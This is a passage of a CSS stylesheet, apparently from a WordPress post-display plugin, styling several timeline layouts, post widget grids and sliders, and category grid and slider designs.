		left: -15px;

		right: auto;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		margin-bottom: 20px;

	}

}



/****Timeline design-7*******************/

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap{

	overflow: hidden;

	position: relative;

	padding: 60px 0;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{

	width: 100%;

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;

	top: -54px;

	right: 0px;

	left:0;

	margin:0 auto;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(even):before{

	right: 0;

	left: 0;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;

	right: 0px;

	left:0px;

	margin:0 auto;

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

	width: 45%;

	padding: 18px 30px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid transparent;

	position: relative;

	transition: all 0.3s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content{

	border: 1px solid #cfcdcd;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

	right: -7.3px;

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

	right: -14%;

}





.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: left;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -7.3px; right:auto; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; right:auto; }

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-7{ padding-left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{ left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{ width: 100%; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

		float: right;

		text-align: left;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{width:85%;}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(odd):before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(2n)::before {

   

		right: auto;

		left: 10px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

		right: auto;

		left: 8px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{ left: -7.3px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{ left: -14%; }

}



/****Timeline design-8*******************/

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-format-icon{width:100%}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{position:relative; z-index:9;}

.bdpp-tmln-wrap.bdpp-design-8{padding:0 50px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

	padding: 50px 60px;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child{

	padding-top: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child{

	padding-bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:after{

	content: "";

	display: block;

	width: 100%;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-icon{

	width: 70px;

	height: 70px;

	line-height: 70px;

	border-radius: 50%;

	background: #837cb6;

	box-sizing: border-box;

	border: 2px solid transparent;	

	text-align: center;

	margin: auto 0;

	font-size: 25px;

	color: #fff;

	position: absolute;

	top: 0;

	left: -34px;

	bottom: 0;

	z-index: 2;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	box-sizing: content-box;

	margin: 0;

	top: 0;

	left: -36px;

	border: 2px solid #fff;

	box-shadow: 0 0 0 2px #837cb6;

}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content-inner{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	top: auto;

	bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{

	left: auto;

	right: -34px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child:nth-child(2n) .bdpp-tmln-icon{

	right: -36px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-bdpp-tmln-content{

	width: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: right;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-post-img-bg{text-align:right;}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-border{

	width: 50%;

	border-top: 2px solid #837cb6;

	border-bottom: 2px solid #837cb6;

	border-left: 2px solid #837cb6;

	border-radius: 6px 0 0 6px;

	position: absolute;

	top: 0;

	bottom: -2px;

	left: 0;

	z-index: 1;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-border{

	border-left: none;

	border-right: 2px solid #837cb6;

	border-radius: 0 6px 6px 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-border{

	border-top: none;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-border{

	border-bottom: none;

}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-8{padding:0px;}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

		padding-right: 0px;

		margin: 0 0 0 35px;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n){

		  padding-right: 50px;

		  padding-left:0px;

		margin: 0 35px 0 0;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{

		width: 100%;

	}

}





/****Timeline design-9*******************/

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff;  text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{   

	position: relative;

	padding: 60px 0;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{

   

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;
	top: -54px;

	right: -11px;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(even):before{

	right: auto;

	left: -11px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;   

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{

	width: 85%;

	padding: 18px 30px;

	margin-bottom:25px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid #cfcdcd;

	position: relative;

	transition: all 0.3s ease 0s;

	text-align:left;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

   

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

   

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -12px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; }



.bdpp-tmln-wrap.bdpp-design-9{ padding-left: 20px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{ left: 0px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{ width: 100%; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(odd):before{right: auto; left: -11px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{left: -12px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{ left: -14%; }



/****Timeline design-10*******************/

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline{position: relative;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{content: ""; width: 5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 87px; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{padding: 30px; background: #fff; text-align: right; float: left; margin-top: 25px; border: 1px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 44.5%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

.bdpp-tmln-wrap.bdpp-design-10{ margin: 0 15px; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{ left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{left: 0; margin: 0;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{width: 90%; float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content:before{left: -10%;}



/***** Widget Grid CSS *****/

.bdpp-post-widget-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-widget-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-widget-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-widget-wrap .bdpp-post-img-bg img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}

.bdpp-post-widget-wrap{margin-left: -0.9375em;margin-right: -0.9375em;}

.bdpp-post-widget-wrap .bdpp-post-list-left{padding-right:0px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main{margin-bottom:25px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main:last-child {margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-meta span{margin:0px;}

.bdpp-post-widget-wrap .bdpp-post-cats a, .bdpp-post-date{font-size:11px;}

.bdpp-post-widget-wrap .owl-dots .owl-dot {width: 10px !important;height: 10px !important;  padding: 0px !important; background: #555; margin: 0 2px; border-radius: 100%; display: inline-block; box-shadow: none;}

.bdpp-post-widget-wrap .owl-dots{width: 100%;text-align: center;}



/***** Design-1 *****/

.bdpp-post-widget-wrap .bdpp-post-desc{margin-top:10px; line-height: normal;}

.bdpp-post-widget-wrap.bdpp-design-1 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-1 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-2 *****/

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-list-left .bdpp-post-count{position:absolute; left:0; top:0; color:#fff; background:rgba(0,0,0,0.8); padding:15px; line-height:10px;}

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-2 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-3 *****/

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-count{ text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-4 *****/

.bdpp-post-widget-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-6 *****/

.bdpp-post-widget-wrap.bdpp-design-6 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-7 *****/

.bdpp-post-widget-wrap.bdpp-design-7 .bdpp-post-count{ background:#000; text-align:left; margin-top:10px; text-align:center; font-size:15px; line-height: normal !important; width:30px; height:30px; padding:5px 0; border-radius:100%;  color:#fff;  }



/**********************************************************

					Category grid and slider designs

*************************************************************/

.bdpp-term-grid .bdpp-term-title .bdpp-fa-custom, .bdpp-term-slider .bdpp-term-title .bdpp-fa-custom{margin-right:7px;}

.bdpp-term-grid{margin-bottom:30px;}

.bdpp-term-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-term-grid a, .bdpp-term-slider a{text-decoration:none !important;}

.bdpp-term-inner{position:relative;}

a.bdpp-term-link-overlay{position:absolute; width:100%; top:0; bottom:0; z-index:2;}

.bdpp-term-img-wrapper {height: 200px;position: relative; background-color:#f1f1f1;background-repeat:no-repeat; background-position: top center; background-size:cover;}

.bdpp-term-slider-wrap.bdpp-has-arrows{padding-top:45px;}

.bdpp-term-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-term-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-term-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-term-slider-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}



.bdpp-term-slider-wrap .owl-nav{position:absolute; top:0; right:0;}

.bdpp-term-slider-wrap .owl-nav .owl-next,

.bdpp-term-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important;line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:25px;padding:2px 13px 6px 13px ; box-shadow:none; border-radius:0px;}

.bdpp-term-slider-wrap .owl-nav .owl-next:hover,

.bdpp-term-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-term-slider-wrap .owl-nav .owl-next:focus,

.bdpp-term-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-term-slider-wrap .owl-nav .owl-next{margin-left:2px;}

.bdpp-term-slider-wrap .owl-dots{ bottom:13px; width:100%; text-align:center;}

.bdpp-term-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-term-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



.bdpp-custom-color{position:absolute; width: 100%;top: 0;bottom: 0;}

/*********************Design-1*********************/

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title{max-width:70%; border:3px solid #fff;  margin:0 auto;  padding:5px; text-align: center; background:#000; position:relative;  margin-top:-20px;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-1 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; text-align: center;width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:0; left:0;z-index: 1;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-bottom-wrapper .bdpp-term-description{text-align:center; margin-top:15px;}				

				

/*********************Design-2*********************/

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title{ background:rgba(255,255,255,0.8); z-index:1; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:5px; left:5px;z-index: 1;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					



/*********************Design-3*********************/

.bdpp-design-3 .bdpp-term-inner .term-heading-main{background:#3a54e1;}

.bdpp-design-3 .bdpp-term-inner .term-heading-main .bdpp-term-count{text-align: center; padding:0 15px;display: table-cell;vertical-align: middle;position: relative;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title{ padding:10px; overflow: hidden;text-overflow: ellipsis;display: table-cell;width: 100%;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-3 .bdpp-term-inner .bdpp-term-title span{ color:#fff; font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-count{background:#fed13f; margin-right:10px;  color:#000;font-size: 16px; font-weight: 700;line-height: 45px;text-align: center;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}					



/*********************Design-4*********************/

.bdpp-design-4 .bdpp-term-inner .bdpp-term-img-wrapper:after{content:''; border:1px solid #fff; position:absolute; border-radius:3px; top:10px; right:10px; left:10px; bottom:10px;}

.bdpp-design-4 .bdpp-term-inner .term-heading-main{background:rgba(255,255,255,0.8); z-index:1; border-radius:3px; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-4 .bdpp-term-inner .term-heading-main .bdpp-term-title span{display:inline;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-4 .bdpp-term-inner .bdpp-term-title span{  color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-count{color:#000;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}	



/*********************Design-5*********************/

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper{overflow:hidden;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper::before {

	content: ""; background: rgba(0,0,0,0.7); width: 100%; height: 100%; z-index:1; position: absolute; top: -100%; left: 0; -webkit-transition: all .5s; -moz-transition: all .5s;  -o-transition: all .5s;  transition: all .5s;

}

.bdpp-design-5 .bdpp-term-inner:hover .bdpp-term-img-wrapper::before { top: 0; }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper .term-heading-main{position: absolute; z-index:2; bottom: -100%;width: 100%; padding: 10px 10px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}

.bdpp-design-5 .bdpp-term-inner:hover .term-heading-main {  bottom: 0;  }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-5 .bdpp-term-inner .bdpp-term-title span{  color:#fff; width: 100%;font-size: 16px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-count{color:#fff;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}



/*********************Design-6*********************/

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title i.bdpp-fa-custom{font-size:50px;}

.bdpp-design-6 .bdpp-custom-color{background:rgba(0,0,0,0.4);}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title{ z-index:1; text-align:left; padding:5px; position:absolute;left:15px;top:50%; -webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%); right:15px; }

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight:normal;line-height: 40px;width: 40px;text-align: center; border-radius:100%; position: absolute;top:5px; right:5px;z-index: 1;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					

.bdpp-design-6 .bdpp-term-title .bdpp-fa-custom{vertical-align:middle;}





/***** Widget Slider CSS CSS *****/

.bdpp-post-slider-wdgt{margin:0px;}

.bdpp-post-slider-wdgt a{text-decoration:none !important;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg,

.bdpp-post-scroling-wdgt  .bdpp-post-img-bg a.bdpp-post-link-bg {display:block; position:relative;height:300px; width:100%; background-position:center; background-repeat:no-repeat; background-size:cover;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after,

.bdpp-post-scroling-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after{content:""; position:absolute; background:rgba(0,0,0,0.4); left:0; right:0; top:0; bottom:0;}

.bdpp-post-slider-wdgt .bdpp-post-widget-overlay,

.bdpp-post-scroling-wdgt .bdpp-post-widget-overlay{position:absolute; left:0; right:0; z-index:1; bottom:0px; padding:15px; }

.bdpp-post-slider-wdgt .owl-nav{margin:0px !important;}

.bdpp-post-slider-wdgt .owl-prev,

.bdpp-post-slider-wdgt .owl-next{background:rgba(0,0,0,0.5); font-size:20px;  padding:0px 10px 3px 10px; color:#fff; line-height:normal !important; }

.bdpp-post-slider-wdgt .owl-prev:hover,

.bdpp-post-slider-wdgt .owl-next:hover,

.bdpp-post-slider-wdgt .owl-prev:focus,

.bdpp-post-slider-wdgt .owl-next:focus{background:#03a9f5;}



/***** Design-1 *****/

.bdpp-post-slider-wdgt.bdpp-design-1{ padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-5{padding-left:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-7{padding-right:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-12{padding:0px !important;}



/***** Design-2 *****/

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-cat-link,

